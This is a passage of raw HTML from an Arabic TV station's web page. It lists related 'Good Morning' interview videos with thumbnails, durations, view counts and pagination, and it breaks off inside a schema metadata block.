                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">305</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goodmorning" class="aiovg-link-category">صباح الخير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-465216 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="465216">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d9%85-9" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/b4Tivf5SnXI/mqdefault.jpg" alt="تلفزيون الفجر الجديد - صباح الخير لقاء محمد ياسين" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/b4Tivf5SnXI/mqdefault.jpg" alt="تلفزيون الفجر الجديد - صباح الخير لقاء محمد ياسين" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">15:21</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d9%85-9" class="aiovg-link-title">تلفزيون الفجر الجديد &#8211; صباح الخير لقاء محمد ياسين</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">311</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goodmorning" class="aiovg-link-category">صباح الخير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-465217 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="465217">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-10" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/b4Tivf5SnXI/mqdefault.jpg" alt="تلفزيون الفجر الجديد - صباح الخير لقاء محمد ياسين" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/b4Tivf5SnXI/mqdefault.jpg" alt="تلفزيون الفجر الجديد - صباح الخير لقاء محمد ياسين" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">15:21</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-10" class="aiovg-link-title">تلفزيون الفجر الجديد &#8211; صباح الخير لقاء محمد ياسين</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">324</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goodmorning" class="aiovg-link-category">صباح الخير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-465218 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="465218">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%ad-3" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/xeCbi700TyI/mqdefault.jpg" alt="تلفزيون الفجر الجديد - صباح الخير لقاء حسين يونس" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/xeCbi700TyI/mqdefault.jpg" alt="تلفزيون الفجر الجديد - صباح الخير لقاء حسين يونس" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">8:12</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%ad-3" class="aiovg-link-title">تلفزيون الفجر الجديد &#8211; صباح الخير لقاء حسين يونس</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">279</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goodmorning" class="aiovg-link-category">صباح الخير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-465219 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="465219">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%ad-4" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/xeCbi700TyI/mqdefault.jpg" alt="تلفزيون الفجر الجديد - صباح الخير لقاء حسين يونس" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/xeCbi700TyI/mqdefault.jpg" alt="تلفزيون الفجر الجديد - صباح الخير لقاء حسين يونس" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">8:12</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%ad-4" class="aiovg-link-title">تلفزيون الفجر الجديد &#8211; صباح الخير لقاء حسين يونس</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">328</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goodmorning" class="aiovg-link-category">صباح الخير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-465220 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="465220">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%a7-6" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/Liao_mAGzpE/mqdefault.jpg" alt="تلفزيون الفجر الجديد - صباح الخير لقاء ابراهيم مسكاوي" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/Liao_mAGzpE/mqdefault.jpg" alt="تلفزيون الفجر الجديد - صباح الخير لقاء ابراهيم مسكاوي" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">11:01</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d9%8a%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%a7-6" class="aiovg-link-title">تلفزيون الفجر الجديد &#8211; صباح الخير لقاء ابراهيم مسكاوي</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">305</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goodmorning" class="aiovg-link-category">صباح الخير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                </div>
    
    <aiovg-pagination class="aiovg-pagination aiovg-pagination-ajax aiovg-text-center" data-params='{"title":"\u0641\u064a\u062f\u064a\u0648\u0647\u0627\u062a \u064a\u0645\u0643\u0646 \u0623\u0646 \u062a\u0639\u062c\u0628\u0643","template":"classic","category":[78],"tag":[],"include":"","exclude":465660,"orderby":"date","order":"desc","featured":0,"related":1,"slider_layout":"thumbnails","ratio":"56.25%","columns":3,"limit":10,"thumbnail_style":"standard","show_player_title":false,"show_player_description":false,"show_player_like_button":false,"show_player_comment_button":false,"show_player_playlist_button":false,"show_count":0,"show_title":true,"show_category":true,"show_tag":true,"show_date":false,"show_user":false,"show_views":true,"show_likes":false,"show_dislikes":false,"show_comments":false,"show_duration":true,"show_excerpt":false,"title_length":0,"excerpt_length":75,"show_pagination":true,"show_more":0,"more_label":"Show More","more_link":"","arrows":1,"arrow_size":24,"arrow_radius":12,"arrow_top_offset":30,"arrow_left_offset":-15,"arrow_right_offset":-15,"arrow_bg_color":"#08c","arrow_icon_color":"#fff","dots":1,"dot_size":24,"dot_color":"#08c","slider_autoplay":0,"autoplay_speed":5000,"playlist_position":"right","playlist_color":"dark","playlist_width":250,"playlist_height":250,"autoadvance":0,"link_title":0,"deeplinking":0,"filters_reset_button":0,"categories_orderby":"name","categories_order":"asc","player_autoplay":1,"player_loop":0,"player_muted":0,"player_playpause":true,"player_current":true,"player_progress":true,"player_duration":true,"player_tracks":true,"player_chapters":false,"player_speed":true,"player_quality":true,"player_volume":true,"player_pip":false,"player_fullscreen":true,"player_share":false,"player_embed":false,"player_download":false,"source":"videos","count":2762,"paged":232,"pagination_ajax":1,"deeplink_video":0,"show_player_category":0,"show_player_tag":0,"uid":"696fc73ff17301","shortcode":"aiovg_related_videos"}' data-current="232"><div class="aiovg-pagination-links"><a class="prev page-numbers" href="https://alfajertv.com/play/%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%AE%D9%8A%D8%B1-%D8%B7%D9%88%D9%84%D9%83%D8%B1%D9%85-%D9%8A%D8%B3%D8%AA%D8%B6%D9%8A%D9%81-%D9%85%D9%86%D8%A7%D9%8A%D9%87-%D8%B9%D8%A8%D8%AF%D8%A7%D9%84%D8%B1/page/231">&laquo;</a><a class="page-numbers" href="https://alfajertv.com/play/%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%AE%D9%8A%D8%B1-%D8%B7%D9%88%D9%84%D9%83%D8%B1%D9%85-%D9%8A%D8%B3%D8%AA%D8%B6%D9%8A%D9%81-%D9%85%D9%86%D8%A7%D9%8A%D9%87-%D8%B9%D8%A8%D8%AF%D8%A7%D9%84%D8%B1">1</a><span class="page-numbers dots">&hellip;</span><a class="page-numbers" href="https://alfajertv.com/play/%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%AE%D9%8A%D8%B1-%D8%B7%D9%88%D9%84%D9%83%D8%B1%D9%85-%D9%8A%D8%B3%D8%AA%D8%B6%D9%8A%D9%81-%D9%85%D9%86%D8%A7%D9%8A%D9%87-%D8%B9%D8%A8%D8%AF%D8%A7%D9%84%D8%B1/page/230">230</a><a class="page-numbers" href="https://alfajertv.com/play/%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%AE%D9%8A%D8%B1-%D8%B7%D9%88%D9%84%D9%83%D8%B1%D9%85-%D9%8A%D8%B3%D8%AA%D8%B6%D9%8A%D9%81-%D9%85%D9%86%D8%A7%D9%8A%D9%87-%D8%B9%D8%A8%D8%AF%D8%A7%D9%84%D8%B1/page/231">231</a><span aria-current="page" class="page-numbers current">232</span><a class="page-numbers" href="https://alfajertv.com/play/%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%AE%D9%8A%D8%B1-%D8%B7%D9%88%D9%84%D9%83%D8%B1%D9%85-%D9%8A%D8%B3%D8%AA%D8%B6%D9%8A%D9%81-%D9%85%D9%86%D8%A7%D9%8A%D9%87-%D8%B9%D8%A8%D8%AF%D8%A7%D9%84%D8%B1/page/233">233</a><a class="page-numbers" href="https://alfajertv.com/play/%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%AE%D9%8A%D8%B1-%D8%B7%D9%88%D9%84%D9%83%D8%B1%D9%85-%D9%8A%D8%B3%D8%AA%D8%B6%D9%8A%D9%81-%D9%85%D9%86%D8%A7%D9%8A%D9%87-%D8%B9%D8%A8%D8%AF%D8%A7%D9%84%D8%B1/page/234">234</a><span class="page-numbers dots">&hellip;</span><a class="page-numbers" href="https://alfajertv.com/play/%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%AE%D9%8A%D8%B1-%D8%B7%D9%88%D9%84%D9%83%D8%B1%D9%85-%D9%8A%D8%B3%D8%AA%D8%B6%D9%8A%D9%81-%D9%85%D9%86%D8%A7%D9%8A%D9%87-%D8%B9%D8%A8%D8%AF%D8%A7%D9%84%D8%B1/page/277">277</a><a class="next page-numbers" href="https://alfajertv.com/play/%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%AE%D9%8A%D8%B1-%D8%B7%D9%88%D9%84%D9%83%D8%B1%D9%85-%D9%8A%D8%B3%D8%AA%D8%B6%D9%8A%D9%81-%D9%85%D9%86%D8%A7%D9%8A%D9%87-%D8%B9%D8%A8%D8%AF%D8%A7%D9%84%D8%B1/page/233">&raquo;</a></div><div class="aiovg-pagination-info aiovg-text-muted aiovg-text-small">Page 232 of 277</div></aiovg-pagination></div>
			
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=465660' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2012-01-07T06:07:17+03:00","datePublished":"2012-01-07T06:07:17+03:00","dateModified":"2012-01-07T06:07:17+03:00","headline":"\u0635\u0628\u0627\u062d \u0627\u0644\u062e\u064a\u0631 \u0637\u0648\u0644\u0643\u0631\u0645 \u064a\u0633\u062a\u0636\u064a\u0641 \u0645\u0646\u0627\u064a\u0647 \u0639\u0628\u062f\u0627\u0644\u0631\u062d\u0645\u0646","name":"\u0635\u0628\u0627\u062d \u0627\u0644\u062e\u064a\u0631 \u0637\u0648\u0644\u0643\u0631\u0645 \u064a\u0633\u062a\u0636\u064a\u0641 \u0645\u0646\u0627\u064a\u0647 